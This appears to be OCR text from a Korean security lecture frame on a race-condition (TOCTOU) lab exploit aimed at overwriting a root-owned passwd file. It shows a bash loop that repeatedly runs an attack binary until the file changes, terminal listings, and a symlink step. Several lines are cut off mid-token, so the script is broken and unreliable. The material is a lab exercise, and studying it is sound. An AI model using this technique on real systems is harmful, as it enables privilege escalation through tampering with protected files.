 시도한다. 심볼릭 링크가 만들
변경이 된다.
// raceCondition.sh
//
#!/bin/bash
PASSWD_FILE="ls -l ./p
old=$($PASSWD_FILE)
new=$($PASSWD_FILE)
while [ "$old" == "$new
do
./attack
new=$($PASSWD_FI
done
echo "Success! The passwd file has been changed"
라) 레이스 컨디션 공격에 대한 대응책
임시 파일을 만들지 않는다
dipfox@DESKTOP-2RJ38P2: ~/security/RaceCondition
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
You can't write file ./passwd.
^Z
[3]+  Stopped                 ./run.sh
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ^C
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l
total 28
-rwxr-xr-x 1 dipfox dipfox 8696 Nov  1 00:04 attack
-rw-rw-rw- 1 dipfox dipfox  149 Nov  1 00:00 attack.c
-rw-r--r-- 1 root   root     16 Nov 22 00:23 passwd
-rwxr-xr-x 1 dipfox dipfox  203 Oct 31 23:58 raceCondition.sh
-rwxr-xr-x 1 dipfox dipfox   48 Oct 31 23:30 run.sh
-rwxrwxrwx 1 dipfox dipfox 8856 Nov 22 00:23 vulnerability
-rw-rw-rw- 1 dipfox dipfox  437 Nov 22 00:22 vulnerability.c
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l ./passwd
-rw-r--r-- 1 root root 16 Nov 22 00:23 ./passwd
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ln -s passwd symbol_link
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l
total 28
-rwxr-xr-x 1 dipfox dipfox 8696 Nov  1 00:04 attack
-rw-rw-rw- 1 dipfox dipfox  149 Nov  1 00:00 attack.c
-rw-r--r-- 1 root   root     16 Nov 22 00:23 passwd
-rwxr-xr-x 1 dipfox dipfox  203 Oct 31 23:58 raceCondition.sh
-rwxr-xr-x 1 dipfox dipfox   48 Oct 31 23:30 run.sh
lrwxrwxrwx 1 dipfox dipfox    6 Nov 22 00:25 symbol_link -> passwd
-rwxrwxrwx 1 dipfox dipfox 8856 Nov 22 00:23 vulnerability
-rw-rw-rw- 1 dipfox dipfox  437 Nov 22 00:22 vulnerability.c
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ls -l ./passwd
-rw-r--r-- 1 root root 16 Nov 22 00:23 ./passwd
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ ./raceCondition.sh